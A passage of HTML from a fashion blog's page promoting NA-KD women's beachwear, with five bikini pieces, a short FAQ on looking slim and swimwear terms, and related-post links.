													srcset="https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/08/cropped-High-Waisted-Cloud-94-Soft-Sweat-Shorts-for-Women-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp"
						alt="What To Expect From The Upcoming Apple iPhone 15 Launch Event"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iphone-15-pro-black-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/apple-iphone-15-pro-max/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1.webp"
						alt="What to Anticipate from the Cutting-Edge Apple iPhone 15 Pro Max&#8221;"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-0x0-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/warhammer-skulls-which-kicks-off-the-summer-games-workshop-event-is-a-celebration-of-all-games-from-warhammer-fantasy-and-warhammer-40000-games-workshop-and-xbox-have-collaborated-on-warhammer-skulls/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1.webp"
						alt="Warhammer Skulls 2022"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1.webp 640w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2022/10/cropped-war-hammer-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://findwyse.com/web-stories/iphone-15-series/" >
					<img
						src="https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1.webp"
						alt="Unveiling the Future: What&#8217;s New and Exciting in the Apple iPhone 15 Series"
						width="185"
						height="308"
													srcset="https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1.webp 640w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-225x300.webp 225w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-9x12.webp 9w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-150x200.webp 150w, https://findwyse.com/wp-content/uploads/2023/09/cropped-iPhone-15-Blue-Three-Quarters-Perspective-Feature-1-450x600.webp 450w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Features of Best Ladies Beachwear by NA KD</span></h2>
<p><span style="font-weight: 400;">NA-KD offers the Best Ladies Beachwear options that are both stylish and comfortable for a day out at the beach. The collection features a wide range of options to suit every taste, from trendy bikinis to chic one-piece swimsuits.</span></p>
<ol>
<li><span style="font-weight: 400;"> One of the key features of the Best Ladies Beachwear by NA-KD is the </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">quality of the materials</span></a><span style="font-weight: 400;"> used. The brand uses premium fabrics that are not only durable but also feel soft and comfortable against the skin. This ensures that you can enjoy your time at the beach without worrying about any discomfort or irritation.</span></li>
<li><span style="font-weight: 400;"> In addition to high-quality materials, the Best Ladies Beachwear by NA-KD is </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">designed with attention to detail</span></a><span style="font-weight: 400;">. The swimsuits are crafted to fit the female form perfectly, accentuating the curves and making you look and feel your best. The range includes a variety of cuts, colours, and patterns, allowing you to find the perfect match for your personal style.</span></li>
<li><span style="font-weight: 400;"> The collection also includes practical features such </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">as adjustable straps</span></a><span style="font-weight: 400;">, removable pads, and quick-drying materials, making it easy to customise your beachwear to your preferences. This ensures that you can stay comfortable and confident all day long. </span></li>
</ol>
<h2><span style="font-weight: 400;">Here is a list of the Best beachwear for women by NA KD which you will not miss surely</span></h2>
<h3><span style="font-weight: 400;">1. Sparkling Knot Detailed Bikini Panty</span></h3>
<figure id="attachment_12858" aria-describedby="caption-attachment-12858" style="width: 900px" class="wp-caption alignnone"><a href="https://findwyse.com/xx4w" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-12858 size-full" src="https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty.webp" alt="Sparkling Knot Detailed Bikini Panty" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty.webp 900w, https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/03/Sparkling-Knot-Detailed-Bikini-Panty-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-12858" class="wp-caption-text">Sparkling Knot Detailed Bikini Panty | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">Sparkling Knot Detailed Bikini Panty</span></a><span style="font-weight: 400;"> by NA KD is the best ladies beachwear you can get this season. This bikini panty features a stylish design that is both comfortable and flattering, making it a must-have for any beach day.</span></p>
<p><span style="font-weight: 400;">One of the standout features of this bikini panty is its sparkling knot detail. The knot sits at the front of the panty, adding a touch of glamour to an already stunning design. The shimmering effect catches the light beautifully, making it a perfect choice for sunny days at the beach.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Triangle Bikini Top</span></h3>
<p><span style="font-weight: 400;">The </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">Triangle Bikini Top</span></a><span style="font-weight: 400;"> by NA-KD is one of the best ladies beachwear options available in the market today. This bikini top features a classic triangle design that provides a comfortable and flattering fit for women of all body types. It is made of high-quality materials that are both durable and soft to the touch, ensuring that it will last through multiple seasons of beach adventures.</span></p>
<p><span style="font-weight: 400;">The Triangle Bikini Top by NA-KD comes in a variety of colours and patterns to suit every style preference, making it a versatile choice for any beach outfit. One of the best things about the Triangle Bikini Top by NA-KD is its versatility. It can be easily paired with any type of bottom, from classic bikini briefs to trendy high-waisted bottoms.</span></p>
<p><strong>ALSO READ : <a href="https://findwyse.com/orthopaedic-shoes/">All You Need To Know About Orthopaedic Shoes: Benefits, Features, And Top Picks</a></strong></p>
<hr />
<h3><span style="font-weight: 400;">3. High Waist Bikini Panty</span></h3>
<figure id="attachment_12859" aria-describedby="caption-attachment-12859" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-12859" src="https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty.webp" alt="High Waist Bikini Panty" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty.webp 900w, https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/03/High-Waist-Bikini-Panty-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-12859" class="wp-caption-text">High Waist Bikini Panty | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">Designed to enhance your curves and accentuate your waistline, </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">this bikini panty</span></a><span style="font-weight: 400;"> is a must-have for any fashion-forward woman who wants to look her best while lounging on the beach or by the pool.</span></p>
<p><span style="font-weight: 400;">Crafted from high-quality materials, this bikini panty is comfortable to wear and provides excellent support for your midsection. The high waist design helps to smooth out any bumps or bulges, giving you a sleek and streamlined silhouette. The bikini panty also features a flattering cut that elongates your legs and makes you look taller.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Recycled Reverse Triangle Bikini Top</span></h3>
<p><span style="font-weight: 400;">The </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">Recycled Reverse Triangle Bikini</span></a><span style="font-weight: 400;"> Top by NA-KD is an exceptional piece of beachwear that every lady should have in her collection. It is made from high-quality recycled materials, making it a sustainable and eco-friendly choice for the conscious consumer.</span></p>
<p><span style="font-weight: 400;">This bikini top features a unique design with a reverse triangle shape that is both stylish and comfortable. The thin straps on the top are adjustable, providing a perfect fit for any body type. The bikini top is available in a variety of colours, so you can choose the one that best suits your personal style.</span></p>
<p><span style="font-weight: 400;">Not only is this bikini top fashionable and comfortable, but it is also a sustainable choice for the environmentally conscious. The use of recycled materials in the production of this top helps to reduce waste and minimise the impact on the environment.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. High Cut Bikini Panty</span></h3>
<figure id="attachment_12860" aria-describedby="caption-attachment-12860" style="width: 900px" class="wp-caption alignnone"><a href="https://findwyse.com/xx4w" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="wp-image-12860 size-full" src="https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty.webp" alt="High Cut Bikini Panty" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty.webp 900w, https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/03/High-Cut-Bikini-Panty-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a><figcaption id="caption-attachment-12860" class="wp-caption-text">High Cut Bikini Panty | Findwyse</figcaption></figure>
<p><span style="font-weight: 400;">This stylish and trendy piece of swimwear is designed to provide maximum comfort and style while lounging on the beach or swimming in the ocean. Made from high-quality materials, the NA KD High Cut Bikini Panty is designed to last for many seasons to come. </span></p>
<p><span style="font-weight: 400;">As one of the best ladies beachwear options on the market, the NA KD </span><a href="https://findwyse.com" target="_blank"><span style="font-weight: 400;">High Cut Bikini Panty</span></a><span style="font-weight: 400;"> is designed to flatter a woman&#8217;s figure and accentuate her curves. The high-cut design elongates the legs, while the bikini style provides just the right amount of coverage to make any woman feel confident and comfortable.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">In conclusion, NA KD&#8217;s beachwear collection is one of the best on the market. With a wide range of styles, high-quality materials, and affordable prices, NA KD has something for every woman looking for the best ladies <a href="https://en.wikipedia.org/wiki/Swimsuit" target="_blank" rel="noopener">beachwear</a>. For more information about women beachwear visit NA-KD and the official website of <a href="https://findwyse.com/" target="_blank" rel="noopener">Findwyse</a>.</span></p>
<h2><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How to look slim in beachwear?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Choose a one-piece swimsuit that fits well and has a dark colour to create a slimming effect.<br />
Avoid loud colours and patterns that draw attention to your figure.<br />
Wear a sarong or kaftan to cover up your tummy area and create a more flattering silhouette.<br />
Add a wide-brimmed hat to your look to draw focus away from your midsection.<br />
Wear a pair of comfortable sandals or flip-flops that show off your feet.<br />
Accessorise with a couple of light and delicate pieces that won&#8217;t add bulk.<br />
Avoid bulky jewellery and oversized sunglasses.<br />
Finally, stand up straight with your shoulders back and chin up for an instantly slimming effect.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are girl swimsuits called?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Girl swimsuits are commonly referred to as &#8220;swimsuits&#8221; or &#8220;bathing suits.&#8221; However, there are many different styles of swimsuits for girls, including one-piece swimsuits, bikinis, tankinis, and more, which may have specific names based on their design or features.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is the difference between swimwear and beachwear?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Swimwear is typically made from lightweight, fast-drying fabrics and is designed for swimming and other water activities. Beachwear is designed for lounging and may include items such as shorts, skirts, dresses, and tops. Beachwear is usually made from lightweight fabrics, but is not designed for swimming.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How to look slim in beachwear?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Choose a one-piece swimsuit that fits well and has a dark colour to create a slimming effect.
Avoid loud colours and patterns that draw attention to your figure.
Wear a sarong or kaftan to cover up your tummy area and create a more flattering silhouette.
Add a wide-brimmed hat to your look to draw focus away from your midsection.
Wear a pair of comfortable sandals or flip-flops that show off your feet.
Accessorise with a couple of light and delicate pieces that won't add bulk.
Avoid bulky jewellery and oversized sunglasses.
Finally, stand up straight with your shoulders back and chin up for an instantly slimming effect."
    }
  },{
    "@type": "Question",
    "name": "What are girl swimsuits called?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Girl swimsuits are commonly referred to as \"swimsuits\" or \"bathing suits.\" However, there are many different styles of swimsuits for girls, including one-piece swimsuits, bikinis, tankinis, and more, which may have specific names based on their design or features."
    }
  },{
    "@type": "Question",
    "name": "What is the difference between swimwear and beachwear?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Swimwear is typically made from lightweight, fast-drying fabrics and is designed for swimming and other water activities. Beachwear is designed for lounging and may include items such as shorts, skirts, dresses, and tops. Beachwear is usually made from lightweight fabrics, but is not designed for swimming."
    }
  }]
}
</script></p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://findwyse.com/tag/ladies-beachwear/" rel="tag">Ladies Beachwear</a></div>
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F&#038;text=The%20Best%20Ladies%20Beachwear%20For%20Different%20Body%20Types" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F03%2FBest-Ladies-Beachwear.webp&#038;description=The%20Best%20Ladies%20Beachwear%20For%20Different%20Body%20Types" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/new-york-bridal-fashion-week-2025/" class="image-link media-ratio ratio-16-9" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="New york bridal fashion week 2025" sizes="auto, (max-width: 377px) 100vw, 377px" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/new-york-bridal-fashion-week-2025/">Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/rock-revival-jeans/" class="image-link media-ratio ratio-16-9" title="5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Rock revival jeans" sizes="auto, (max-width: 377px) 100vw, 377px" title="5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/rock-revival-jeans/">5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/womens-faux-fur-coat/" class="image-link media-ratio ratio-16-9" title="Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Women&#039;s faux fur coat" sizes="auto, (max-width: 377px) 100vw, 377px" title="Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/womens-faux-fur-coat/">Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/cargo-pants-for-women/" class="image-link media-ratio ratio-16-9" title="Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Cargo Pants For Women" sizes="auto, (max-width: 377px) 100vw, 377px" title="Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/women/" class="category term-color-453" rel="category">Women</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/cargo-pants-for-women/">Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/women/" class="category term-color-453" rel="category">Women</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/mens-camo-pants/" class="image-link media-ratio ratio-16-9" title="The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="men&#039;s camo pants" sizes="auto, (max-width: 377px) 100vw, 377px" title="The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/mens/" class="category term-color-452" rel="category">Men</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/mens-camo-pants/">The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/mens/" class="category term-color-452" rel="category">Men</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
